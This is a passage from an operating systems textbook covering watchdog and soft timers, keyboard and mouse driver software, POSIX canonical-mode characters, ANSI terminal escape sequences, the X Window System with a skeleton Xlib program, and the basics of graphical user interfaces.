Parts of the operating system also need to set timers. These are called **watchdog timers** and are frequently used (especially in embedded devices) to detect problems such as hangs. For instance, a watchdog timer may reset a system that stops running. While the system is running, it regularly resets the timer, so that it never expires. In that case, expiration of the timer proves that the system has not run for a long time, and leads to corrective action—such as a full-system reset.

The mechanism used by the clock driver to handle watchdog timers is the same as for user signals. The only difference is that when a timer goes off, instead of causing a signal, the clock driver calls a procedure supplied by the caller. The procedure is part of the caller's code. The called procedure can do whatever is necessary, even causing an interrupt, although within the kernel interrupts are often inconvenient and signals do not exist. That is why the watchdog mechanism is provided. It is worth noting that the watchdog mechanism works only when the clock driver and the procedure to be called are in the same address space.

The last thing in our list is profiling. Some operating systems provide a mechanism by which a user program can have the system build up a histogram of its program counter, so it can see where it is spending its time. When profiling is a possibility, at every tick the driver checks to see if the current process is being profiled, and if so, computes the bin number (a range of addresses) corresponding to the current program counter. It then increments that bin by one. This mechanism can also be used to profile the system itself.

### 5.5.3 Soft Timers

Most computers have a second programmable clock that can be set to cause timer interrupts at whatever rate a program needs. This timer is in addition to the main system timer whose functions were described above. As long as the interrupt frequency is low, there is no problem using this second timer for application-specific purposes. The trouble arrives when the frequency of the application-specific

timer is very high. Below we will briefly describe a software-based timer scheme that works well under many circumstances, even at fairly high frequencies. The idea is due to Aron and Druschel (1999). For more details, please see their paper.

Generally, there are two ways to manage I/O: interrupts and polling. Interrupts have low latency, that is, they happen immediately after the event itself with little or no delay. On the other hand, with modern CPUs, interrupts have a substantial overhead due to the need for context switching and their influence on the pipeline, TLB, and cache.

The alternative to interrupts is to have the application poll for the event expected itself. Doing this avoids interrupts, but there may be substantial latency because an event may happen directly after a poll, in which case it waits almost a whole polling interval. On the average, the latency is half the polling interval.

Interrupt latency today is barely better than that of computers in the 1970s. On most minicomputers, for example, an interrupt took four bus cycles: to stack the program counter and PSW and to load a new program counter and PSW. Nowadays dealing with the pipeline, MMU, TLB, and cache adds a great deal to the overhead. These effects are likely to get worse rather than better in time, thus canceling out faster clock rates. Unfortunately, for certain applications, we want neither the overhead of interrupts nor the latency of polling.

**Soft timers** avoid interrupts. Instead, whenever the kernel is running for some other reason, just before it returns to user mode it checks the real-time clock to see if a soft timer has expired. If it has expired, the scheduled event (e.g., packet transmission or checking for an incoming packet) is performed, with no need to switch into kernel mode since the system is already there. After the work has been performed, the soft timer is reset to go off again. All that has to be done is copy the current clock value to the timer and add the timeout interval to it.

Soft timers stand or fall with the rate at which kernel entries are made for other reasons. These reasons include:

1. System calls.
2. TLB misses.
3. Page faults.
4. I/O interrupts.
5. The CPU going idle.

To see how often these events happen, Aron and Druschel made measurements with several CPU loads, including a fully loaded Web server, a Web server with a compute-bound background job, playing real-time audio from the Internet, and recompiling the UNIX kernel. The average entry rate into the kernel varied from 2 to 18  $\mu\text{sec}$ , with about half of these entries being system calls. Thus to a first-order approximation, having a soft timer go off, say, every 10  $\mu\text{sec}$  is doable, albeit with



an occasional missed deadline. Being 10  $\mu$ sec late from time to time is often better than having interrupts eat up 35% of the CPU.

Of course, there will be periods when there are no system calls, TLB misses, or page faults, in which case no soft timers will go off. To put an upper bound on these intervals, the second hardware timer can be set to go off, say, every 1 msec. If the application can live with only 1000 activations per second for occasional intervals, then the combination of soft timers and a low-frequency hardware timer may be better than either pure interrupt-driven I/O or pure polling.

## 5.6 USER INTERFACES: KEYBOARD, MOUSE, MONITOR

Every general-purpose computer has a keyboard and monitor (and sometimes a mouse) to allow people to interact with it. Although the keyboard and monitor are technically separate devices, they work closely together. On mainframes, there are frequently many remote users, each with a device containing a keyboard and an attached display as a unit. These devices have historically been called **terminals**. People frequently still use that term, even when discussing personal computer keyboards and monitors (mostly for lack of a better term).

### 5.6.1 Input Software

User input comes primarily from the keyboard and mouse (or sometimes touch screens), so let us look at those. On a personal computer, the keyboard contains an embedded microprocessor which usually communicates through a specialized serial port with a controller chip on the parentboard (although increasingly keyboards are connected to a USB port). An interrupt is generated whenever a key is struck and a second one is generated whenever a key is released. At each of these keyboard interrupts, the keyboard driver extracts the information about what happens from the I/O port associated with the keyboard. Everything else happens in software and is pretty much independent of the hardware.

Most of the rest of this section can be best understood when thinking of typing commands to a shell window (command-line interface). This is how programmers commonly work. We will discuss graphical interfaces below. Some devices, in particular touch screens, are used for input *and* output. We have made an (arbitrary) choice to discuss them in the section on output devices. We will discuss graphical interfaces later in this chapter.

#### Keyboard Software

The number in the I/O register is the key number, called the **scan code**, not the ASCII code. Normal keyboards have fewer than 128 keys, so only 7 bits are needed to represent the key number. The eighth bit is set to 0 on a key press and to 1 on

a key release. It is up to the driver to keep track of the status of each key (up or down). So all the hardware does is give press and release interrupts. Software does the rest.

When the A key is struck, for example, the scan code (30) is put in an I/O register. It is up to the driver to determine whether it is lowercase, uppercase, CTRL-A, ALT-A, CTRL-ALT-A, or some other combination. Since the driver can tell which keys have been struck but not yet released (e.g., SHIFT), it has enough information to do the job.

For example, the key sequence

```
DEPRESS SHIFT, DEPRESS A, RELEASE A, RELEASE SHIFT
```

indicates an uppercase A. However, the key sequence

```
DEPRESS SHIFT, DEPRESS A, RELEASE SHIFT, RELEASE A
```

also indicates an uppercase A. Although this keyboard interface puts the full burden on the software, it is extremely flexible. For example, user programs may be interested in whether a digit just typed came from the top row of keys or the numeric keypad on the side. In principle, the driver can provide this information.

Two possible philosophies can be adopted for the driver. In the first one, the driver's job is just to accept input and pass it upward unmodified. A program reading from the keyboard gets a raw sequence of ASCII codes. (Giving user programs the scan codes is too primitive, as well as being highly keyboard dependent.)

This philosophy is well suited to the needs of sophisticated screen editors such as *emacs*, which allow the user to bind an arbitrary action to any character or sequence of characters. It does, however, mean that if the user types *dste* instead of *date* and then corrects the error by typing three backspaces and *ate*, followed by a carriage return, the user program will be given all 11 ASCII codes typed, as follows:

```
d s t e ← ← ← a t e CR
```

Not all programs want this much detail. Often they just want the corrected input, not the exact sequence of how it was produced. This observation leads to the second philosophy: the driver handles all the intraline editing and just delivers corrected lines to the user programs. The first philosophy is character oriented; the second one is line oriented. Originally they were referred to as **raw mode** and **cooked mode**, respectively. The POSIX standard uses the less-picturesque term **canonical mode** to describe line-oriented mode. **Noncanonical mode** is equivalent to raw mode, although many details of the behavior can be changed. POSIX-compatible systems provide several library functions that support selecting either mode and changing many parameters.

If the keyboard is in canonical (cooked) mode, characters must be stored until an entire line has been accumulated, because the user may subsequently decide to erase part of it. Even if the keyboard is in raw mode, the program may not yet have

requested input, so the characters must be buffered to allow type ahead. Either a dedicated buffer can be used or buffers can be allocated from a pool. The former puts a fixed limit on type ahead; the latter does not. This issue arises most acutely when the user is typing to a shell window (command-line window in Windows) and has just issued a command (such as a compilation) that has not yet completed. Subsequent characters typed have to be buffered because the shell is not ready to read them. System designers who do not permit users to type far ahead ought to be tarred and feathered, or worse yet, be forced to use their own system.

Although the keyboard and monitor are logically separate devices, many users have grown accustomed to seeing the characters they have just typed appear on the screen. This process is called **echoing**.

Echoing is complicated by the fact that a program may be writing to the screen while the user is typing (again, think about typing to a shell window). At the very least, the keyboard driver has to figure out where to put the new input without its being overwritten by program output.

Echoing also gets complicated when more than 80 characters have to be displayed in a window with 80-character lines (or some other number). Depending on the application, wrapping around to the next line may be appropriate. Some drivers just truncate lines to 80 characters by throwing away all characters beyond column 80.

Another problem is tab handling. It is usually up to the driver to compute where the cursor is currently located, taking into account both output from programs and output from echoing, and compute the proper number of spaces to be echoed.

Now we come to the problem of device equivalence. Logically, at the end of a line of text, one wants a carriage return, to move the cursor back to column 1, and a line feed, to advance to the next line. Requiring users to type both at the end of each line would not sell well. It is up to the device driver to convert whatever comes in to the format used by the operating system. In UNIX, the *Enter* key is converted to a line feed for internal storage; in Windows it is converted to a carriage return followed by a line feed.

If the standard form is just to store a line feed (the UNIX convention), then carriage returns (created by the *Enter* key) should be turned into line feeds. If the internal format is to store both (the Windows convention), then the driver should generate a line feed when it gets a carriage return and a carriage return when it gets a line feed. No matter what the internal convention, the monitor may require both a line feed and a carriage return to be echoed in order to get the screen updated properly. On a multiuser system such as a mainframe, different users may have different types of terminals connected to it and it is up to the keyboard driver to get all the different carriage-return/line-feed combinations converted to the internal system standard and arrange for all echoing to be done right.

When operating in canonical mode, some of the input characters have special meanings. Figure 5-31 shows all of the special characters required by the POSIX

standard. The defaults are all control characters that should not conflict with text input or codes used by programs; all except the last two can be changed under program control.

Character	POSIX name	Comment
CTRL-H	ERASE	Backspace one character
CTRL-U	KILL	Erase entire line being typed
CTRL-V	LNEXT	Interpret next character literally
CTRL-S	STOP	Stop output
CTRL-Q	START	Start output
DEL	INTR	Interrupt process (SIGINT)
CTRL-\	QUIT	Force core dump (SIGQUIT)
CTRL-D	EOF	End of file
CTRL-M	CR	Carriage return (unchangeable)
CTRL-J	NL	Line feed (unchangeable)

**Figure 5-31.** Characters that are handled specially in canonical mode.

The *ERASE* character allows the user to rub out the character just typed. It is usually the backspace (CTRL-H). It is not added to the character queue but instead removes the previous character from the queue. It should be echoed as a sequence of three characters, backspace, space, and backspace, in order to remove the previous character from the screen. If the previous character was a tab, erasing it depends on how it was processed when it was typed. If it is immediately expanded into spaces, some extra information is needed to determine how far to back up. If the tab itself is stored in the input queue, it can be removed and the entire line just output again. In most systems, backspacing will only erase characters on the current line. It will not erase a carriage return and back up into the previous line.

When the user notices an error at the start of the line being typed in, it is often convenient to erase the entire line and start again. The *KILL* character erases the entire line. Most systems make the erased line vanish from the screen, but a few older ones echo it plus a carriage return and line feed because some users like to see the old line. Consequently, how to echo *KILL* is a matter of taste. As with *ERASE* it is usually not possible to go further back than the current line. When a block of characters is killed, it may or may not be worth the trouble for the driver to return buffers to the pool, if one is used.

Sometimes the *ERASE* or *KILL* characters must be entered as ordinary data. The *LNEXT* character serves as an **escape character**. In UNIX CTRL-V is the default. As an example, older UNIX systems often used the @ sign for *KILL*, but the Internet mail system uses addresses of the form *linda@cs.washington.edu*. Someone who feels more comfortable with older conventions might redefine *KILL* as @, but then need to enter an @ sign literally to address email. This can be done by typing CTRL-V @. The CTRL-V itself can be entered literally by typing CTRL-V

twice consecutively. After seeing a CTRL-V, the driver sets a flag saying that the next character is exempt from special processing. The *LNEXT* character itself is not entered in the character queue.

To allow users to stop a screen image from scrolling out of view, control codes are provided to freeze the screen and restart it later. In UNIX these are *STOP*, (CTRL-S) and *START*, (CTRL-Q), respectively. They are not stored but are used to set and clear a flag in the keyboard data structure. Whenever output is attempted, the flag is inspected. If it is set, no output occurs. Usually, echoing is also suppressed along with program output.

It is often necessary to kill a runaway program being debugged. The *INTR* (DEL) and *QUIT* (CTRL-\) characters can be used for this purpose. In UNIX, DEL sends the SIGINT signal to all the processes started up from that keyboard. Implementing DEL can be quite tricky because UNIX was designed from the beginning to handle multiple users at the same time. Thus in the general case, there may be many processes running on behalf of many users, and the DEL key must signal only the user's own processes. The hard part is getting the information from the driver to the part of the system that handles signals, which, after all, has not asked for this information.

CTRL-\ is similar to DEL, except that it sends the SIGQUIT signal, which forces a core dump if not caught or ignored. When either of these keys is struck, the driver should echo a carriage return and line feed and discard all accumulated input to allow for a fresh start. The default value for *INTR* is often CTRL-C instead of DEL, since many programs use DEL interchangeably with the backspace for editing.

Another special character is *EOF* (CTRL-D), which in UNIX causes any pending read requests for the terminal to be satisfied with whatever is available in the buffer, even if the buffer is empty. Typing CTRL-D at the start of a line causes the program to get a read of 0 bytes, which is conventionally interpreted as end-of-file and causes most programs to act the same way as they would upon seeing end-of-file on an input file.

## Mouse Software

Most PCs have a mouse, or sometimes a trackball, which is just a mouse lying on its back. One common type of mouse has a rubber ball inside that protrudes through a hole in the bottom and rotates as the mouse is moved over a rough surface. As the ball rotates, it rubs against rubber rollers placed on orthogonal shafts. Motion in the east-west direction causes the shaft parallel to the *y*-axis to rotate; motion in the north-south direction causes the shaft parallel to the *x*-axis to rotate.

Another popular type is the optical mouse, which is equipped with one or more light-emitting diodes and photodetectors on the bottom. Early ones had to operate on a special mousepad with a rectangular grid etched onto it so the mouse could count lines crossed. Modern optical mice have an image-processing chip in them

and make continuous low-resolution photos of the surface under them, looking for changes from image to image.

Whenever a mouse has moved a certain minimum distance in either direction or a button is depressed or released, a message is sent to the computer. The minimum distance is about 0.1 mm (although it can be set in software). Some people call this unit a **mickey**. Mice (or occasionally, mouses) can have one, two, or three buttons, depending on the designers' estimate of the users' intellectual ability to keep track of more than one button. Some mice have wheels that can send additional data back to the computer. Wireless mice are the same as wired mice except that instead of sending their data back to the computer over a wire, they use low-power radios, for example, using the **Bluetooth** standard.

The message to the computer contains three items:  $\Delta x$ ,  $\Delta y$ , buttons. The first item is the change in  $x$  position since the last message. Then comes the change in  $y$  position since the last message. Finally, the status of the buttons is included. The format of the message depends on the system and the number of buttons the mouse has. Usually, it takes 3 bytes. Most mice report back a maximum of 40 times/sec, so the mouse may have moved multiple mickeys since the last report.

Note that the mouse indicates only changes in position, not absolute position itself. If the mouse is picked up and put down gently without causing the ball to rotate, no messages will be sent.

Many GUIs distinguish between single clicks and double clicks of a mouse button. If two clicks are close enough in space (mickeys) and also close enough in time (milliseconds), a double click is signaled. The maximum for "close enough" is up to the software, with both parameters usually being user settable.

## 5.6.2 Output Software

Now let us consider output software. First we will look at simple output to a text window, which is what programmers normally prefer to use. Then we will consider graphical user interfaces, which other users often prefer.

### Text Windows

Output is simpler than input when the output is sequentially in a single font, size, and color. For the most part, the program sends characters to the current window and they are displayed there. Usually, a block of characters, for example, a line, is written in one system call.

Screen editors and many other sophisticated programs need to be able to update the screen in complex ways such as replacing one line in the middle of the screen. To accommodate this need, most output drivers support a series of commands to move the cursor, insert and delete characters or lines at the cursor, and so on. These commands are often called **escape sequences**. In the heyday of the dumb  $25 \times 80$  ASCII terminal, there were hundreds of terminal types, each with its

own escape sequences. As a consequence, it was difficult to write software that worked on more than one terminal type.

One solution, which was introduced in Berkeley UNIX, was a terminal database called **termcap**. This software package defined a number of basic actions, such as moving the cursor to (*row, column*). To move the cursor to a particular location, the software, say, an editor, used a generic escape sequence which was then converted to the actual escape sequence for the terminal being written to. In this way, the editor worked on any terminal that had an entry in the termcap database. Much UNIX software still works this way, even on personal computers.

Eventually, the industry saw the need for standardizing the escape sequence, so an ANSI standard was developed. Some of the values are shown in Fig. 5-32.

Escape sequence	Meaning
ESC [ <i>n</i> A	Move up <i>n</i> lines
ESC [ <i>n</i> B	Move down <i>n</i> lines
ESC [ <i>n</i> C	Move right <i>n</i> spaces
ESC [ <i>n</i> D	Move left <i>n</i> spaces
ESC [ <i>m</i> ; <i>n</i> H	Move cursor to ( <i>m</i> , <i>n</i> )
ESC [ <i>s</i> J	Clear screen from cursor (0 to end, 1 from start, 2 all)
ESC [ <i>s</i> K	Clear line from cursor (0 to end, 1 from start, 2 all)
ESC [ <i>n</i> L	Insert <i>n</i> lines at cursor
ESC [ <i>n</i> M	Delete <i>n</i> lines at cursor
ESC [ <i>n</i> P	Delete <i>n</i> chars at cursor
ESC [ <i>n</i> @	Insert <i>n</i> chars at cursor
ESC [ <i>n</i> m	Enable rendition <i>n</i> (0 = normal, 4 = bold, 5 = blinking, 7 = reverse)
ESC M	Scroll the screen backward if the cursor is on the top line

**Figure 5-32.** The ANSI escape sequences accepted by the terminal driver on output. ESC denotes the ASCII escape character (0x1B), and *n*, *m*, and *s* are optional numeric parameters.

Consider how these escape sequences might be used by a text editor. Suppose that the user types a command telling the editor to delete all of line 3 and then close up the gap between lines 2 and 4. The editor might send the following escape sequence over the serial line to the terminal:

```
ESC [ 3 ; 1 H ESC [ 0 K ESC [ 1 M
```

(where the spaces are used above only to separate the symbols; they are not transmitted). This sequence moves the cursor to the start of line 3, erases the entire line, and then deletes the now-empty line, causing all the lines starting at 5 to move up one line. Then what was line 4 becomes line 3; what was line 5 becomes line 4, and so on. Analogous escape sequences can be used to add text to the middle of the display. Words can be added or removed in a similar way.

## The X Window System

Nearly all UNIX systems base their user interface on the **X Window System** (often just called **X**), developed at M.I.T. as part of project Athena in the 1980s. It is very portable and runs entirely in user space. It was originally intended for connecting a large number of remote user terminals with a central compute server, so it is logically split into client software and host software, which can potentially run on different computers. On modern personal computers, both parts can run on the same machine. On Linux systems, the popular Gnome and KDE desktop environments run on top of X.

When X is running on a machine, the software that collects input from the keyboard and mouse and writes output to the screen is called the **X server**. It has to keep track of which window is currently selected (where the mouse pointer is), so it knows which client to send any new keyboard input to. It communicates with running programs (possible over a network) called **X clients**. It sends them keyboard and mouse input and accepts display commands from them.

It may seem odd that the X server is always inside the user's computer while the X client may be off on a remote compute server, but just think of the X server's main job: displaying bits on the screen, so it makes sense to be near the user. From the program's point of view, it is a client telling the server to do things, like display text and geometric figures. The server (in the local PC) just does what it is told, as do all servers.


The arrangement of client and server is shown in Fig. 5-33 for the case where the X client and X server are on different machines. But when running Gnome or KDE on a single machine, the client is just some application program using the X library talking to the X server on the same machine (but using a TCP connection over sockets, the same as it would do in the remote case).

The reason it is possible to run the X Window System on top of UNIX (or another operating system) on a single machine or over a network is that what X really defines is the X protocol between the X client and the X server, as shown in Fig. 5-33. It does not matter whether the client and server are on the same machine, separated by 100 meters over a local area network, or are thousands of kilometers apart and connected by the Internet. The protocol and operation of the system is identical in all cases.

X is just a windowing system. It is not a complete GUI. To get a complete GUI, others layer of software are run on top of it. One layer is **Xlib**, which is a set of library procedures for accessing the X functionality. These procedures form the basis of the X Window System and are what we will examine below, but they are too primitive for most user programs to access directly. For example, each mouse click is reported separately, so that determining that two clicks really form a double click has to be handled above Xlib.

To make programming with X easier, a toolkit consisting of the **Intrinsics** is supplied as part of X. This layer manages buttons, scroll bars, and other GUI





**Figure 5-33.** Clients and servers in the M.I.T. X Window System.

elements, called **widgets**. To make a true GUI interface, with a uniform look and feel, another layer is needed (or several of them). One example is **Motif**, shown in Fig. 5-33, which is the basis of the Common Desktop Environment used on Solaris and other commercial UNIX systems. Most applications make use of calls to Motif rather than Xlib. Gnome and KDE have a similar structure to Fig. 5-33, only with different libraries. Gnome uses the GTK+ library and KDE uses the Qt library. Whether having two GUIs is better than one is debatable.

Also worth noting is that window management is not part of X itself. The decision to leave it out was fully intentional. Instead, a separate X client process, called a **window manager**, controls the creation, deletion, and movement of windows on the screen. To manage windows, it sends commands to the X server telling it what to do. It often runs on the same machine as the X client, but in theory can run anywhere.

This modular design, consisting of several layers and multiple programs, makes X highly portable and flexible. It has been ported to most versions of UNIX, including Solaris, all variants of BSD, AIX, Linux, and so on, making it possible for application developers to have a standard user interface for multiple platforms. It has also been ported to other operating systems. In contrast, in Windows, the windowing and GUI systems are mixed together in the GDI and located in the kernel, which makes them harder to maintain, and of, course, not portable.

Now let us take a brief look at X as viewed from the Xlib level. When an X program starts, it opens a connection to one or more X servers—let us call them workstations even though they might be collocated on the same machine as the X

program itself. X considers this connection to be reliable in the sense that lost and duplicate messages are handled by the networking software and it does not have to worry about communication errors. Usually, TCP/IP is used between the client and server.

Four kinds of messages go over the connection:

1. Drawing commands from the program to the workstation.
2. Replies by the workstation to program queries.
3. Keyboard, mouse, and other event announcements.
4. Error messages.

Most drawing commands are sent from the program to the workstation as one-way messages. No reply is expected. The reason for this design is that when the client and server processes are on different machines, it may take a substantial period of time for the command to reach the server and be carried out. Blocking the application program during this time would slow it down unnecessarily. On the other hand, when the program needs information from the workstation, it simply has to wait until the reply comes back.

Like Windows, X is highly event driven. Events flow from the workstation to the program, usually in response to some human action such as keyboard strokes, mouse movements, or a window being uncovered. Each event message is 32 bytes, with the first byte giving the event type and the next 31 bytes providing additional information. Several dozen kinds of events exist, but a program is sent only those events that it has said it is willing to handle. For example, if a program does not want to hear about key releases, it is not sent any key-release events. As in Windows, events are queued, and programs read events from the input queue. However, unlike Windows, the operating system never calls procedures within the application program on its own. It does not even know which procedure handles which event.

A key concept in X is the **resource**. A resource is a data structure that holds certain information. Application programs create resources on workstations. Resources can be shared among multiple processes on the workstation. Resources tend to be short-lived and do not survive workstation reboots. Typical resources include windows, fonts, colormaps (color palettes), pixmap (bitmaps), cursors, and graphic contexts. The latter are used to associate properties with windows and are similar in concept to device contexts in Windows.

A rough, incomplete skeleton of an X program is shown in Fig. 5-34. It begins by including some required headers and then declaring some variables. It then connects to the X server specified as the parameter to *XOpenDisplay*. Then it allocates a window resource and stores a handle to it in *win*. In practice, some initialization would happen here. After that it tells the window manager that the new window exists so the window manager can manage it.

```

#include <X11/Xlib.h>
#include <X11/Xutil.h>

main(int argc, char *argv[])
{
    Display disp;                /* server identifier */
    Window win;                 /* window identifier */
    GC gc;                      /* graphic context identifier */
    XEvent event;              /* storage for one event */
    int running = 1;

    disp = XOpenDisplay("display_name"); /* connect to the X server */
    win = XCreateSimpleWindow(disp, ... ); /* allocate memory for new window */
    XSetStandardProperties(disp, ...); /* announces window to window mgr */
    gc = XCreateGC(disp, win, 0, 0); /* create graphic context */
    XSelectInput(disp, win, ButtonPressMask | KeyPressMask | ExposureMask);
    XMapRaised(disp, win); /* display window; send Expose event */

    while (running) {
        XNextEvent(disp, &event); /* get next event */
        switch (event.type) {
            case Expose:    ...; break; /* repaint window */
            case ButtonPress: ...; break; /* process mouse click */
            case KeyPress:  ...; break; /* process keyboard input */
        }
    }

    XFreeGC(disp, gc); /* release graphic context */
    XDestroyWindow(disp, win); /* deallocate window's memory space */
    XCloseDisplay(disp); /* tear down network connection */
}

```

**Figure 5-34.** A skeleton of an X Window application program.

The call to *XCreateGC* creates a graphic context in which properties of the window are stored. In a more complete program, they might be initialized here. The next statement, the call to *XSelectInput*, tells the X server which events the program is prepared to handle. In this case it is interested in mouse clicks, keystrokes, and windows being uncovered. In practice, a real program would be interested in other events as well. Finally, the call to *XMapRaised* maps the new window onto the screen as the uppermost window. At this point the window becomes visible on the screen.

The main loop consists of two statements and is logically much simpler than the corresponding loop in Windows. The first statement here gets an event and the second one dispatches on the event type for processing. When some event indicates that the program has finished, *running* is set to 0 and the loop terminates. Before exiting, the program releases the graphic context, window, and connection.

It is worth mentioning that not everyone likes a GUI. Many programmers prefer a traditional command-line oriented interface of the type discussed in Sec. 5.6.1 above. X handles this via a client program called *xterm*. This program emulates a venerable VT102 intelligent terminal, complete with all the escape sequences. Thus editors such as *vi* and *emacs* and other software that uses termcap work in these windows without modification.

## Graphical User Interfaces

Most personal computers offer a **GUI (Graphical User Interface)**. The acronym GUI is pronounced “goeey.”

The GUI was invented by Douglas Engelbart and his research group at the Stanford Research Institute. It was then copied by researchers at Xerox PARC. One fine day, Steve Jobs, cofounder of Apple, was touring PARC and saw a GUI on a Xerox computer and said something to the effect of “Holy mackerel. This is the future of computing.” The GUI gave him the idea for a new computer, which became the Apple Lisa. The Lisa was too expensive and was a commercial failure, but its successor, the Macintosh, was a huge success.

When Microsoft got a Macintosh prototype so it could develop Microsoft Office on it, it begged Apple to license the interface to all comers so it would become the new industry standard. (Microsoft made much more money from Office than from MS-DOS, so it was willing to abandon MS-DOS to have a better platform for Office.) The Apple executive in charge of the Macintosh, Jean-Louis Gassée, refused and Steve Jobs was no longer around to overrule him. Eventually, Microsoft got a license for elements of the interface. This formed the basis of Windows. When Windows began to catch on, Apple sued Microsoft, claiming Microsoft had exceeded the license, but the judge disagreed and Windows went on to overtake the Macintosh. If Gassée had agreed with the many people within Apple who also wanted to license the Macintosh software to everyone and his uncle, Apple would have become insanely rich on licensing fees alone and Windows would not exist now.

Leaving aside touch-enabled interfaces for the moment, a GUI has four essential elements, denoted by the characters WIMP. These letters stand for Windows, Icons, Menus, and Pointing device, respectively. Windows are rectangular blocks of screen area used to run programs. Icons are little symbols that can be clicked on to cause some action to happen. Menus are lists of actions from which one can be chosen. Finally, a pointing device is a mouse, trackball, or other hardware device used to move a cursor around the screen to select items.

The GUI software can be implemented in either user-level code, as is done in UNIX systems, or in the operating system itself, as in the case in Windows.

Input for GUI systems still uses the keyboard and mouse, but output almost always goes to a special hardware board called a **graphics adapter**. A graphics adapter contains a special memory called **video RAM** that holds the images that

appear on the screen. Graphics adapters often have powerful 32- or 64-bit CPUs and up to 4 GB of their own RAM, separate from the computer's main memory.


Each graphics adapter supports some number of screen sizes. Common sizes (horizontal  $\times$  vertical in pixels) are  $1280 \times 960$ ,  $1600 \times 1200$ ,  $1920 \times 1080$ ,  $2560 \times 1600$ , and  $3840 \times 2160$ . Many resolutions in practice are in the ratio of 4:3, which fits the aspect ratio of NTSC and PAL television sets and thus gives square pixels on the same monitors used for television sets. Higher resolutions are intended for wide-screen monitors whose aspect ratio matches them. At a resolution of just  $1920 \times 1080$  (the size of full HD videos), a color display with 24 bits per pixel requires about 6.2 MB of RAM just to hold the image, so with 256 MB or more, the graphics adapter can hold many images at once. If the full screen is refreshed 75 times/sec, the video RAM must be capable of delivering data continuously at 445 MB/sec.

Output software for GUIs is a massive topic. Many 1500-page books have been written about the Windows GUI alone (e.g., Petzold, 2013; Rector and Newcomer, 1997; and Simon, 1997). Clearly, in this section, we can only scratch the surface and present a few of the underlying concepts. To make the discussion concrete, we will describe the Win32 API, which is supported by all 32-bit versions of Windows. The output software for other GUIs is roughly comparable in a general sense, but the details are very different.

The basic item on the screen is a rectangular area called a **window**. A window's position and size are uniquely determined by giving the coordinates (in pixels) of two diagonally opposite corners. A window may contain a title bar, a menu bar, a tool bar, a vertical scroll bar, and a horizontal scroll bar. A typical window is shown in Fig. 5-35. Note that the Windows coordinate system puts the origin in the upper left-hand corner and has  $y$  increase downward, which is different from the Cartesian coordinates used in mathematics.

When a window is created, the parameters specify whether it can be moved by the user, resized by the user, or scrolled (by dragging the thumb on the scroll bar) by the user. The main window produced by most programs can be moved, resized, and scrolled, which has enormous consequences for the way Windows programs are written. In particular, programs must be informed about changes to the size of their windows and must be prepared to redraw the contents of their windows at any time, even when they least expect it.

As a consequence, Windows programs are message oriented. User actions involving the keyboard or mouse are captured by Windows and converted into messages to the program owning the window being addressed. Each program has a message queue to which messages relating to all its windows are sent. The main loop of the program consists of fishing out the next message and processing it by calling an internal procedure for that message type. In some cases, Windows itself may call these procedures directly, bypassing the message queue. This model is quite different from the UNIX model of procedural code that makes system calls to interact with the operating system. X, however, is event oriented.



**Figure 5-35.** A sample window located at (200, 100) on an XGA display.

To make this programming model clearer, consider the example of Fig. 5-36. Here we see the skeleton of a main program for Windows. It is not complete and does no error checking, but it shows enough detail for our purposes. It starts by including a header file, *windows.h*, which contains many macros, data types, constants, function prototypes, and other information needed by Windows programs.

